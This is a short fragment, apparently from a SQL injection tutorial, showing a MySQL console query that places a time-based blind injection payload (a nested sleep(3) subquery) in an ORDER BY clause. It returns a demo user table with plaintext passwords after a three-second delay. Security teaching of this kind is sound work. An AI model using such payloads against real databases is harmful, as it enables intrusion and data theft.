 mysql> select * from user order by uid,(select 1 from (select sleep(3))a);
+------+----------+---------------+---------+
| uid  | username | password      | city    |
+------+----------+---------------+---------+
|    1 | admin    | adminpassword | Beijing |
|    2 | test1    | abc123        | Chengdu |
|    3 | test2    | 123456        | Xian    |
+------+----------+---------------+---------+
3 rows in set (3.01 sec)